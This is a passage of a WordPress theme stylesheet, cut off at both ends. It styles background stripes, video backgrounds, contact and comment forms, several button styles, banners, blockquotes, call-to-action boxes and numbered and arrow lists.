/*@strype-5-secondary-color: @accent-bg-color;*/
/* color of arrows and dividers */
/* color of backgrounds for meta information, blockquotes, etc. */
/* variable color and opacity */
/* alternative variable color for ie */
/* Constant */
/* Stripe style 5: end */
.stripe-style-4 {
  background-color: #2e3031;
  background-repeat: ;
  background-attachment: fixed;
  background-position: center top;
  background-size: cover;
}
.stripe-style-4 *,
.stripe-style-4 a {
  color: #ffffff;
}
.stripe-style-4 .gw-go * {
  color: inherit;
}
.stripe-style-5 {
  background-color: #ffffff;
  background-repeat: ;
  background-attachment: fixed;
  background-position: center top;
  background-size: cover;
}
.stripe-style-5 *,
.stripe-style-5 a {
  color: #333333;
}
/*!-Video background*/
embed,
iframe,
object,
video {
  max-width: 100%;
}
.stripe.stripe-video-bg {
  position: relative;
}
.stripe.stripe-video-bg .wf-container {
  position: relative;
}
.stripe-video-bg > video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* 1. No object-fit support: */
@media (min-aspect-ratio: 16/9) {
  .stripe-video-bg > video {
    height: 300%;
    top: -100%;
  }
}
@media (max-aspect-ratio: 16/9) {
  .stripe-video-bg > video {
    width: 300%;
    left: -100%;
  }
}
/* 2. If supporting object-fit, overriding (1): */
@supports (object-fit: cover) {
  .stripe-video-bg > video {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }
}
/*Video background:end*/
/*!-Parallax background for device*/
.mobile-true .stripe,
.mobile-true .fancy-parallax-bg,
.mobile-true .page-title-parallax-bg {
  background-attachment: scroll !important;
  background-size: auto !important;
}
.mobile-true .stripe-parallax-bg {
  background-size: auto !important;
}
/*Stripe background for device:end*/
/*!-Row settings->Full-width content*/
.full-width-wrap {
  display: block;
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.is-iphone .full-width-wrap {
  opacity: 1;
}
.full-width-wrap > .wf-cell,
.full-width-wrap > .wpb_column,
.content .vc_row.full-width-wrap > .wpb_column,
.full-width-wrap > .wpb_column > .vc_column-inner {
  padding-left: 0;
  padding-right: 0;
}
/*!-WP Audio*/
.mejs-controls .mejs-play:hover button {
  background-position: 0 0;
}
.mejs-controls .mejs-pause button,
.mejs-controls .mejs-pause:hover button {
  background-position: 0 -16px;
}
.mejs-controls button {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.mejs-controls .mejs-mute button:hover {
  background-position: -16px -16px;
}
.mejs-controls .mejs-unmute button:hover {
  background-position: -16px 0;
}
/*WP Audio:end*/
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
}
/**/
article.attachment:after,
article.attachment:before {
  content: "";
  display: table;
  clear: both;
}
/* #Basic forms style
================================================== */
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="number"],
input[type="date"],
input[type="range"],
input[type="password"],
select,
textarea {
  padding: 7px 15px 7px 15px;
  color: #b8bcbe;
  border: 1px solid #e0e1e1;
  background-color: #fbfcfc;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.contact-form-minimal input[type="text"],
.contact-form-minimal input[type="tel"],
.contact-form-minimal input[type="url"],
.contact-form-minimal input[type="email"],
.contact-form-minimal input[type="number"],
.contact-form-minimal input[type="date"],
.contact-form-minimal input[type="range"],
.contact-form-minimal input[type="password"],
.contact-form-minimal select,
.contact-form-minimal textarea {
  margin-bottom: 10px;
}
.stripe input[type="text"],
.stripe input[type="tel"],
.stripe input[type="url"],
.stripe input[type="email"],
.stripe input[type="number"],
.stripe input[type="date"],
.stripe input[type="range"],
.stripe input[type="password"],
.stripe select,
.stripe textarea {
  color: #b8bcbe;
}
select {
  color: #444;
}
.stripe .wpcf7-form-control-wrap select {
  color: #444;
}
@media all and (-ms-high-contrast: none) {
  .dt-form textarea {
    min-height: 100px;
  }
}
.comment-form .form-fields > span {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.form-fields input,
.login-username input,
.login-password input {
  width: 100%;
}
.form-message {
  display: block;
  margin-bottom: 10px;
}
input[type="text"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="date"]:focus,
input[type="range"]:focus,
input[type="password"]:focus,
textarea:focus {
  color: #7b8083 !important;
}
input[type="text"],
input[type="tel"],
input[type="url"],
input[type="email"],
input[type="number"],
input[type="date"],
input[type="range"],
input[type="password"],
textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
  appearance: none;
}
input[type="text"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  /* WebKit browsers */
  color: #b8bcbe;
}
input[type="text"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
textarea:-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  color: #b8bcbe;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
textarea::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  color: #b8bcbe;
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  /* Internet Explorer 10+ */
  color: #b8bcbe;
}
input[type="text"]:input-placeholder,
input[type="password"]:input-placeholder,
textarea:input-placeholder {
  color: #b8bcbe;
}
.form-fields > span {
  position: relative;
  display: block;
}
/*WHEN GENERAL->APPEARANCE->IOS 7 STYLE*/
.contact-form-ios .form-fields {
  margin-bottom: 20px;
  max-width: 100%;
  border: 1px solid #eaeaea;
  clear: both;
}
.contact-form-ios #comments .form-fields {
  max-width: 270px;
}
.contact-form-ios #comments .form-fields input {
  max-width: 270px;
}
.contact-form-ios .form-fields input {
  margin: 0;
  border: none;
  border-top: 1px solid #eaeaea;
  background-color: #fbfcfc;
}
.contact-form-ios .form-fields span:first-child input {
  border-top: none;
}
.contact-form-ios textarea,
.contact-form-ios .searchform input[type="text"] {
  background-color: #fbfcfc;
  border: 1px solid #eaeaea;
}
/*WHEN GENERAL->APPEARANCE ->Contact form->Minimal form*/
.contact-form-minimal .comment-form .form-fields > span {
  float: left;
  width: 33.333%;
  padding-right: 10px;
}
/*WHEN GENERAL->APPEARANCE->Contact form->Material design*/
.contact-form-material .dt-form .form-fields {
  border-top: 1px solid #e6e6e6;
}
.contact-form-material .comment-form .form-fields,
.contact-form-material .comment-form-author,
.contact-form-material .comment-form-email,
.contact-form-material .comment-form-author input,
.contact-form-material .comment-form-email input {
  margin: 0;
}
.contact-form-material input[type="text"],
.contact-form-material input[type="tel"],
.contact-form-material input[type="url"],
.contact-form-material input[type="email"],
.contact-form-material input[type="number"],
.contact-form-material input[type="date"],
.contact-form-material input[type="range"],
.contact-form-material input[type="password"],
.contact-form-material select,
.contact-form-material textarea {
  background-color: #fff;
  border-color: #e6e6e6;
}
.contact-form-material .form-fields > span,
.contact-form-material .form-message,
.contact-form-material .comment-form-comment,
.contact-form-material .comment-form-author,
.contact-form-material .comment-form-email {
  position: relative;
  display: block;
  padding-top: 6px;
  border: 1px solid #e6e6e6;
  border-top: none;
  background-color: #fff;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.contact-form-material .form-fields > span:after,
.contact-form-material .form-message:after,
.contact-form-material .comment-form-comment:after,
.contact-form-material .comment-form-author:after,
.contact-form-material .comment-form-email:after {
  position: absolute;
  z-index: 9;
  left: 0;
  bottom: -1px;
  width: 100%;
  height: 2px;
  content: "";
  opacity: 0;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}
.contact-form-material .form-fields > span.active:after,
.contact-form-material .form-message.active:after,
.contact-form-material .comment-form-comment.active:after,
.contact-form-material .comment-form-author.active:after,
.contact-form-material .comment-form-email.active:after {
  opacity: 1;
}
.contact-form-material .comment-form .form-fields > span,
.contact-form-material .comment-form .form-message,
.contact-form-material .comment-form .comment-form-comment,
.contact-form-material .comment-form .comment-form-author,
.contact-form-material .comment-form .comment-form-email {
  border: 1px solid #e6e6e6;
  border-bottom: none;
}
.contact-form-material .comment-form .comment-form-comment,
.contact-form-material .comment-form .form-fields {
  border-bottom: 1px solid #e6e6e6;
}
.contact-form-material .comment-form .comment-form-comment {
  margin-bottom: 20px;
}
.contact-form-material .form-fields > span {
  height: 39px;
}
.contact-form-material .contact-form > p,
.contact-form-material .comment-form > .form-submit {
  margin-top: 20px;
}
.contact-form-material .form-fields > span .assistive-text,
.contact-form-material .form-message .assistive-text,
.contact-form-material .comment-form-comment .assistive-text,
.contact-form-material .comment-form-comment label,
.contact-form-material .comment-form-author label,
.contact-form-material .comment-form-email label {
  position: absolute;
  top: 12px;
  left: 17px;
  -webkit-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  clip: auto;
  color: #d0d0d0;
}
.contact-form-material #page .is-focused .assistive-text,
.contact-form-material #page .is-focused label {
  font-size: 0.7rem;
  -webkit-transform: translateY(-60%);
  transform: translateY(-60%);
}
.contact-form-material .form-fields input,
.contact-form-material .dt-form textarea,
.contact-form-material .comment-form textarea,
.contact-form-material .comment-form-comment textarea,
.contact-form-material .comment-form-author input,
.contact-form-material .comment-form-email input {
  position: relative;
  margin-bottom: 0;
  padding: 10px 17px 5px;
  border: none;
  background-color: transparent;
  color: #353535;
  text-indent: -9999px;
  font-size: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  border-radius: 0;
}
.contact-form-material .form-fields input:focus,
.contact-form-material .dt-form textarea:focus,
.contact-form-material .comment-form textarea:focus,
.contact-form-material .comment-form-comment textarea:focus,
.contact-form-material .comment-form-author input:focus,
.contact-form-material .comment-form-email input:focus {
  color: #353535 !important;
}
.contact-form-material #page #tab-reviews .comment-form-email {
  margin-bottom: 10px;
  border-bottom: 1px solid #e6e6e6;
}
.contact-form-material .form-message textarea:last-child {
  margin-bottom: 0 !important;
}
.contact-form-material .form-fields span.is-focused input,
.contact-form-material .is-focused textarea,
.contact-form-material .comment-form-author.is-focused input,
.contact-form-material .comment-form-email.is-focused input {
  outline: none;
  text-indent: inherit;
}
.contact-form-material .formError.inline {
  top: -20px !important;
}
.form-allowed-tags {
  margin-bottom: 20px;
}
.clear-form {
  position: relative;
  float: right;
  padding: 0 18px 0 0;
}
.clear-form:before {
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  margin-top: -6.5px;
  width: 13px;
  height: 13px;
  line-height: 13px;
  content: "";
  -webkit-border-radius: 50%;
  border-radius: 50%;
  background-image: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' width='13px' height='13px' viewBox='0 0 13 13' enable-background='new 0 0 13 13' fill='white' xml:space='preserve'%3E%3Cpolygon points='3.534,8.557 4.429,9.45 9.467,4.412 8.604,3.55 '/%3E%3Cpolygon points='9.467,8.557 8.57,9.45 3.534,4.412 4.396,3.55 '/%3E%3C/svg%3E");
}
/*Contact form 7*/
.stripe .wpcf7-form-control-wrap,
.stripe .wpcf7-form-control-wrap * {
  color: #b8bcbe;
}
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form input[type="url"],
.wpcf7-form input[type="number"],
.wpcf7-form input[type="range"],
.wpcf7-form input[type="date"],
.wpcf7-form textarea {
  width: 100%;
}
/*Gravity Forms*/
.gform_fields li {
  list-style: none;
}
.gform_wrapper .gform_body input[type="text"],
.gform_wrapper .gform_body input[type="url"],
.gform_wrapper .gform_body input[type="email"],
.gform_wrapper .gform_body input[type="tel"],
.gform_wrapper .gform_body input[type="number"],
.gform_wrapper .gform_body input[type="password"] {
  padding: 9px 10px 8px;
  font-size: 100%;
}
.gform_wrapper .gform_body select,
.gform_wrapper.gf_browser_chrome .gform_body .ginput_complex select,
.gform_wrapper.gf_browser_chrome .gform_body .ginput_complex .ginput_right select,
.mc4wp-form form select {
  padding: 6px 10px 5px;
  font-size: 100%;
}
#main .gform_wrapper .ginput_left input:focus + label,
#main .gform_wrapper .ginput_right input:focus + label,
#main .gform_wrapper .ginput_full input:focus + label {
  font-weight: normal;
}
/* #Buttons
================================================== */
.dt-form button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.dt-btn,
a.button,
button.button,
#main-slideshow .tp-button,
#main .gform_wrapper .gform_footer input.button,
#main .gform_wrapper .gform_footer input[type="submit"],
.nsu-submit,
form.mc4wp-form input[type="submit"],
div.mc4wp-form button[type="submit"] {
  position: relative;
  display: inline-block;
  border: none;
  text-decoration: none;
  white-space: nowrap;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.dt-form button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.dt-btn:hover,
a.button:hover,
button.button:hover,
#main-slideshow .tp-button:hover,
#main .gform_wrapper .gform_footer input.button:hover,
#main .gform_wrapper .gform_footer input[type="submit"]:hover,
.nsu-submit:hover,
form.mc4wp-form input[type="submit"]:hover,
div.mc4wp-form button[type="submit"]:hover {
  text-decoration: none;
}
.full-width-btn.dt-btn {
  display: block;
  text-align: center;
}
#page .btn-margin,
#page .btn-margin:last-child,
#page .contact-form .dt-btn {
  margin-right: 10px;
}
#page .btn-margin-left,
#page .btn-margin-left:last-child {
  margin-left: 10px;
}
#page .dt-btn,
#page .dt-btn:last-child,
#page .contact-form .dt-btn {
  margin-bottom: 10px;
}
input[type="button"],
input[type="reset"],
input[type="submit"],
button.button,
input.button {
  border: none;
}
#page .btn-link {
  padding: 0;
}
.btn-link {
  display: inline-block;
  /*
	margin-right: 10px;*/
  text-decoration: none;
  white-space: nowrap;
}
/*Font icons for button*/
.dt-btn .fa,
.btn-link .fa,
.dt-btn .fa *,
.btn-link .fa * {
  color: inherit;
}
.dt-btn-s .fa,
.dt-btn-m .fa {
  margin-right: 8px;
}
.dt-btn-l .fa {
  margin-right: 9px;
}
.dt-btn-s.ico-right-side .fa,
.dt-btn-m.ico-right-side .fa {
  margin-right: 0px;
  margin-left: 8px;
}
.dt-btn-l.ico-right-side .fa {
  margin-right: 0px;
  margin-left: 9px;
}
/* # 3D, IOS, Flat Buttons
================================================== */
.btn-3d .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn),
.btn-3d button.button,
.btn-3d a.button,
.btn-3d .dt-form button,
.btn-3d .widget .dt-form .dt-btn,
.btn-3d input[type="button"],
.btn-3d input[type="reset"],
.btn-3d input[type="submit"],
.btn-3d .nsu-submit {
  top: 0;
  border-bottom: 2px solid;
  -webkit-transition: none;
  transition: none;
}
.btn-3d .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):hover,
.btn-3d button.button:hover,
.btn-3d a.button:hover,
.btn-3d .dt-form button:hover,
.btn-3d .widget .dt-form .dt-btn:hover,
.btn-3d input[type="button"]:hover,
.btn-3d input[type="reset"]:hover,
.btn-3d input[type="submit"]:hover,
.btn-3d .nsu-submit:hover {
  top: 1px;
  border-bottom: 1px solid;
}
.btn-3d .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):active,
.btn-3d button.button:active,
.btn-3d a.button:active,
.btn-3d .dt-form button:active,
.btn-3d .widget .dt-form .dt-btn:active,
.btn-3d input[type="button"]:active,
.btn-3d input[type="reset"]:active,
.btn-3d input[type="submit"]:active,
.btn-3d .nsu-submit:active {
  top: 2px;
  border-bottom: none;
}
.btn-ios .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):after,
.btn-ios button.button:after,
.btn-ios a.button:after,
.btn-ios .dt-form button:after,
.btn-ios .widget .dt-form .dt-btn:after,
.btn-ios input[type="button"]:after,
.btn-ios input[type="reset"]:after,
.btn-ios input[type="submit"]:after,
.btn-ios .nsu-submit:after,
.btn-flat .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):after,
.btn-flat button.button:after,
.btn-flat a.button:after,
.btn-flat .dt-form button:after,
.btn-flat .widget .dt-form .dt-btn:after,
.btn-flat input[type="button"]:after,
.btn-flat input[type="reset"]:after,
.btn-flat input[type="submit"]:after,
.btn-flat .nsu-submit:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: "";
  -webkit-border-radius: inherit;
  border-radius: inherit;
}
.btn-ios .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn),
.btn-ios button.button,
.btn-ios a.button,
.btn-ios .dt-form button,
.btn-ios .widget .dt-form .dt-btn,
.btn-ios input[type="button"],
.btn-ios input[type="reset"],
.btn-ios input[type="submit"],
.btn-ios .nsu-submit {
  -webkit-box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.2);
  box-shadow: inset 0px -1px 0px 0px rgba(0, 0, 0, 0.2);
}
.btn-ios .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):after,
.btn-ios button.button:after,
.btn-ios a.button:after,
.btn-ios .dt-form button:after,
.btn-ios .widget .dt-form .dt-btn:after,
.btn-ios input[type="button"]:after,
.btn-ios input[type="reset"]:after,
.btn-ios input[type="submit"]:after,
.btn-ios .nsu-submit:after {
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(0, 0, 0, 0.1)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.14) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(0, 0, 0, 0.1) 100%);
  /* W3C */
}
.btn-ios .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):hover:after,
.btn-ios button.button:hover:after,
.btn-ios a.button:hover:after,
.btn-ios .dt-form button:hover:after,
.btn-ios .widget .dt-form .dt-btn:hover:after,
.btn-ios input[type="button"]:hover:after,
.btn-ios input[type="reset"]:hover:after,
.btn-ios input[type="submit"]:hover:after,
.btn-ios .nsu-submit:hover:after {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0.1)), color-stop(100%, rgba(255, 255, 255, 0)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0.1) 0%, rgba(255, 255, 255, 0) 100%);
  /* W3C */
}
.btn-flat .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):active:after,
.btn-flat button.button:active:after,
.btn-flat a.button:active:after,
.btn-flat .dt-form button:active:after,
.btn-flat .widget .dt-form .dt-btn:active:after,
.btn-flat input[type="button"]:active:after,
.btn-flat input[type="reset"]:active:after,
.btn-flat input[type="submit"]:active:after,
.btn-flat .nsu-submit:active:after {
  background-color: rgba(0, 0, 0, 0.2);
}
/*! rewrite area !!*/
.btn-3d #page .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):hover,
.btn-3d #page .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):last-child:hover {
  margin-bottom: 11px;
}
.btn-3d a.button:hover,
.btn-3d button.button:hover,
.btn-3d input[type="button"]:hover,
.btn-3d input[type="reset"]:hover,
.btn-3d input[type="submit"]:hover {
  margin-bottom: 1px;
}
.btn-3d #page .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):active,
.btn-3d #page .dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn):not(.outline-bg-btn):last-child:active {
  margin-bottom: 12px;
}
.btn-3d .dt-btn.btn-light:hover,
.btn-3d .dt-btn.btn-light:active {
  top: 0;
  margin-bottom: 0;
}
/* # Light Buttons
================================================== */
.btn-light,
.light-bg-btn,
.btn-link,
.outline-btn {
  webkit-transition: background 0.2s ease-out, color 0.2s ease-out, border-color 0.2s ease-out;
  transition: background 0.2s ease-out, color 0.2s ease-out, border-color 0.2s ease-out;
}
.outline-bg-btn {
  webkit-transition: background 0.2s ease-out, color 0.2s ease-out, border-color 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.btn-3d .dt-btn.btn-light:before,
.btn-3d .dt-btn.btn-light:after,
#page .btn-light:after {
  display: none;
}
/* # Material Buttons
================================================== */
.rippleAnimate {
  background: rgba(255, 255, 255, 0.25);
}
.btn-light .rippleAnimate,
.light-hover-bg.icons-bg .rippleAnimate {
  background: rgba(0, 0, 0, 0.1);
}
.ripple > span:first-child {
  display: block;
}
/* #Outline & Outline with background on hover
================================================== */
.outline-bg-btn,
.outline-btn {
  border: 2px solid;
}
/*Custom colors*/
.custom-btn-color > *,
.stripe .custom-btn-color > * {
  color: inherit !important;
}
.dt-btn.custom-btn-hover-color:hover > span:not(.rippleWrap),
.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn).custom-btn-hover-color:hover > span:not(.rippleWrap),
.btn-link.custom-btn-hover-color:hover > span:not(.rippleWrap),
.dt-btn.custom-btn-hover-color:hover > .text-wrap *,
.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn).custom-btn-hover-color:hover > .text-wrap *,
.btn-link.custom-btn-hover-color:hover > .text-wrap *,
.dt-btn.custom-btn-hover-color:hover > .fa,
.dt-btn:not(.btn-light):not(.light-bg-btn):not(.outline-btn).custom-btn-hover-color:hover > .fa,
.btn-link.custom-btn-hover-color:hover > .fa {
  background: none !important;
  color: inherit !important;
  -webkit-text-fill-color: inherit !important;
}
.outline-element-decoration .btn-light:hover {
  box-shadow: none;
}
/*Material buttons*/
.btn-material .dt-btn {
  transform: translateZ(0);
}
/* #Banner
========================================================================= */
.shortcode-banner {
  position: relative;
  overflow: hidden;
  background-position: center;
  line-height: 0;
  opacity: 1;
  filter: alpha(opacity=100);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  -webkit-background-size: cover;
  background-size: cover;
}
.shortcode-banner-inside,
.shortcode-banner {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.wf-table .shortcode-banner-inside {
  display: table-cell;
  vertical-align: middle;
}
.stripe .shortcode-banner-inside *,
.content .shortcode-banner-inside * {
  color: inherit;
}
.shortcode-banner-link:hover .shortcode-banner-bg {
  opacity: 0.9;
  filter: alpha(opacity=90);
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  cursor: pointer;
}
.shortcode-banner img {
  width: 100%;
  height: auto;
}
.shortcode-banner-bg {
  height: 100%;
  background-clip: padding-box;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.shortcode-banner-inside {
  overflow: hidden;
  width: 100%;
  height: 100%;
  padding: 15px 20px;
  background-clip: padding-box;
}
/* #blockquote
================================================== */
blockquote {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.shortcode-blockquote {
  position: relative;
  overflow: hidden;
  padding: 20px 25px;
  font-style: normal;
}
blockquote.shortcode-blockquote {
  background-color: transparent;
  border: 1px solid;
}
blockquote.shortcode-blockquote.block-style-widget {
  border: none;
}
.shortcode-blockquote.block-style-widget:before {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 117px;
  height: 81px;
  background-repeat: no-repeat;
  background-position: right bottom;
  background-size: 117px 81px;
  content: "";
}
.block-style-widget {
  border: none;
}
.shortcode-blockquote p {
  margin-bottom: 0;
}
/* !- pullquote */
.shortcode-pullquote {
  position: relative;
  background-color: transparent !important;
}
.shortcode-pullquote.align-left,
#page .shortcode-pullquote.align-left {
  float: left;
  margin: 15px 30px 10px 0;
  padding: 5px 20px 5px 0;
}
.shortcode-pullquote.align-right,
#page .shortcode-pullquote.align-right {
  float: right;
  margin: 15px 0 10px 30px;
  padding: 5px 0 5px 20px;
}
.shortcode-pullquote:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 5px;
  height: 100%;
  content: "";
}
.shortcode-pullquote.align-left:after {
  left: auto;
  right: 0;
}
/* #Call to actions
================================================== */
.shortcode-action-box,
.shortcode-action-bg.no-line {
  word-wrap: break-word;
}
.plain-bg {
  border-style: solid;
  border-width: 1px;
}
.shortcode-action-bg.no-line:before {
  display: none;
  background-color: transparent;
}
.shortcode-action-box.box-style-table {
  display: table;
  width: 100%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.box-style-table .shortcode-action-container {
  display: table;
}
.box-style-table .shortcode-action-container {
  display: table-cell;
  vertical-align: middle;
}
.shortcode-action-bg {
  position: relative;
  padding: 20px 25px 10px 30px;
}
.block-style-widget.shortcode-action-bg {
  border: none;
}
.shortcode-action-bg.no-line {
  padding-left: 25px;
}
#page .shortcode-action-bg:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 5px;
  height: 100%;
  content: "";
  -webkit-border-bottom-right-radius: 0px;
  border-bottom-right-radius: 0px;
  -webkit-border-top-right-radius: 0px;
  border-top-right-radius: 0px;
}
.action-button {
  margin-bottom: 20px;
}
.box-style-table .action-button {
  padding-top: 0;
  padding-left: 40px;
  margin-bottom: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.box-style-table .action-button .dt-btn {
  float: right;
  margin-right: 0;
  margin-bottom: 10px;
}
/* #Fancy media
========================================================================= */
.shortcode-single-image-wrap {
  margin-bottom: 0px;
  max-width: 100%;
}
.shortcode-single-image {
  position: relative;
  overflow: hidden;
  line-height: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.shortcode-single-video .fancy-media-wrap,
.shortcode-single-video .shortcode-teaser-video,
.post-video,
.shortcode-video {
  position: relative;
  display: block;
  overflow: hidden;
  padding-top: 30px;
  height: 0;
  padding-bottom: 56.25%;
}
.shortcode-single-video iframe,
.shortcode-single-video object,
.shortcode-single-video embed,
.post-video iframe,
.post-video object,
.post-video embed,
.shortcode-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.shortcode-single-image img {
  max-width: 100%;
  height: auto;
}
.borderframe .shortcode-single-image {
  border: 1px solid;
}
.borderframe.br-standard .shortcode-single-image {
  border: none;
}
.content .borderframe.caption-on .shortcode-single-image {
  border-bottom: none;
}
#main .borderframe.caption-on .shortcode-single-image {
  padding-bottom: 0 !important;
}
.shortcode-single-caption {
  width: 100%;
  height: auto;
  padding: 15px 20px 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
.br-standard.borderframe .shortcode-single-caption {
  border: none;
}
.shortcode-single-caption p {
  margin-bottom: 0;
}
/* #List
================================================== */
.standard-arrow,
.content .standard-arrow,
.content .standard-number-list,
.content .image-arrow {
  margin: 0 0 15px 0;
}
.content .standard-arrow ul,
.content .standard-number-list ul,
.content .image-arrow ul {
  margin: 0;
}
.standard-arrow li,
.standard-number-list li {
  position: relative;
  padding-left: 24px;
  margin-bottom: 10px;
  list-style: none;
}
.standard-arrow li:before,
.standard-arrow li:after {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -7px;
  width: 13px;
  height: 13px;
  content: "";
  background-position: 0 center;
  background-repeat: no-repeat;
  background-size: 13px 13px;
}
.standard-number-list li:before,
.standard-number-list.list-divider li:first-child:before,
.standard-arrow li:before {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.standard-arrow.bullet-top li:after {
  top: 0;
  margin-top: 0;
  height: 13px;
}
.standard-arrow.bullet-top li:after,
.standard-arrow.list-divider.bullet-top li:first-child:after,
.standard-arrow.list-divider.bullet-top li:after {
  background-position: 0 center;
}
.list-divider li {
  padding-top: 9px;
  padding-bottom: 10px;
  margin-bottom: 0;
  border-top: 1px solid;
  background-position: 0 13px;
}
.image-arrow .fa-ul li {
  padding-left: 2.14286em;
}
.image-arrow .fa-ul li .fa-li {
  left: 0;
  line-height: inherit;
}
.list-divider.image-arrow .fa-ul li .fa-li {
  padding: 9px 0 10px;
}
.list-divider.image-arrow .fa-ul li:first-child .fa-li {
  padding-top: 0;
}
.list-divider li p {
  margin-bottom: 0;
}
.list-divider li:first-child {
  padding-top: 0;
  margin-bottom: 0;
  border: none !important;
  background-position: 0 4px;
}
.standard-number-list {
  counter-reset: my-badass-counter;
}
.standard-number-list li {
  position: relative;
  padding-left: 30px;
}
.standard-number-list.list-divider li:first-child {
  padding-top: 0;
}
.standard-number-list.list-divider li {
  padding-top: 9px;
}
.standard-number-list li:before {
  position: absolute;
  text-align: center;
  top: 50%;
  left: 0;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  color: #fff;
  background-color: red;
  content: counter(my-badass-counter, decimal);
  counter-increment: my-badass-counter;
  font-family: Arial, Verdana, sans-serif;
  font-size: 11px;
